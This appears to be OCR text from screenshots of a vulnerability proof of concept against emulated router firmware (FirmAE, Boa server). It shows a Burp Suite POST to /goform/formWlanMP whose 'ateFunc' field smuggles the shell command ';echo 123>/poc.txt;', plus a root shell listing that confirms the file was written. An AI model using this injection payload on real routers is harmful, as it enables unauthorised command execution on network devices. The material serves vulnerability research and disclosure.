 192.168.2.1/index.asp
登录此网络才能访问互联网。 打开网络登录页面
▸ 状态
▸ 安装精灵
▸ 因特网
5GHz 无线
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-machine: ~... × jiangxia@jiangxia-virtual-machine: ~/... ×
usr proc bin var
run firmadyne lib etc sbin lost+found
# ls
ls
root etc_ro tmp dev web linuxrc
usr proc bin var
run firmadyne lib etc sbin lost+found
# ls
ls
root etc_ro tmp dev web linuxrc
usr proc bin var
run firmadyne lib etc sbin lost+found
# ls
ls
root poc.txt usr etc linuxrc
lib web var
run firmadyne dev bin lost+found
etc_ro tmp proc sbin
# cat poc.txt
cat poc.txt
123
#
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × ...
Go Cancel < > Follow redirection Target: http://192.168.2.1
Request
Raw Params Headers Hex
POST /goform/formWlanMP HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 202
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/wireless_basic.asp
Upgrade-Insecure-Requests: 1
ateFunc=;echo 123>/poc.txt;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Fri, 16 May 2025 10:55:17 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Location:
<html><head></head><body>
This document has moved to a
new <a href="http://(null)/">location</a>.
Please update your documents to
reflect the new location.
</body></html>
? < + > Type a search term 0 ma
346 bytes | 47